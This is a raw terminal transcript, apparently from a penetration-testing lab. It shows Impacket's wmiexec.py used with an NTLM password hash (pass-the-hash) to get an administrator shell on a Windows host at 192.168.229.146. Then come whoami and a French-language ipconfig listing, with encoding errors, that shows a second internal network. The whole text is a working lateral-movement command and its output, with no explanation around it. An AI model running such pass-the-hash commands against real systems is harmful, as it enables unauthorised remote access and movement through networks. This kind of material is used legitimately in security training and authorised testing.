 ┌──(rel㉿rel)-[~/Documents/impacket/examples]
└─$ python3 wmiexec.py -hashes :b4e62e446b9fe6d0ae3e699cc00703fd Administrateur@192.168.229.146
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sad\administrateur

C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec

Configuration IP de Windows


Carte Ethernet NAT :

   Suffixe DNS propre � la connexion. . . : localdomain
   Adresse IPv6 de liaison locale. . . . .: fe80::ad53:3a1a:1a42:7045%6
   Adresse IPv4. . . . . . . . . . . . . .: 192.168.229.146
   Masque de sous-r�seau. . . .�. . . . . : 255.255.255.0
   Passerelle par d�faut. . . .�. . . . . : 192.168.229.2

Carte Ethernet LAN :

   Suffixe DNS propre � la connexion. . . :
   Adresse IPv6 de liaison locale. . . . .: fe80::d075:d675:187c:f873%3
   Adresse IPv4. . . . . . . . . . . . . .: 192.168.20.5
   Masque de sous-r�seau. . . .�. . . . . : 255.255.255.0
   Passerelle par d�faut. . . .�. . . . . : 192.168.20.2

Carte Tunnel isatap.localdomain :

   Statut du m�dia. . . . . . . . . . . . : M�dia d�connect�
   Suffixe DNS propre � la connexion. . . : localdomain

Carte Tunnel isatap.{228DE675-CA8A-45D7-8B9E-F66D9A279300} :